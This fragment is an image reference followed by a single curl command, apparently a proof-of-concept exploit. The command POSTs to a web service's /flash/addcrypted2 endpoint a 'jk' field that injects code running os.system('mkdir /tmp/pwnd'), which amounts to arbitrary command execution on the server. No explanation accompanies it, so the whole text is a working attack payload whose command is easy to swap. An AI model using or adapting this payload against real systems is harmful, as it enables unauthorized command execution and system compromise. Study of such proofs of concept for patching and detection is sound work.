 curl -d 'jk=pyimport%20os;os.system("mkdir%20/tmp/pwnd");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' -X POST http://127.0.0.1:8000/flash/addcrypted2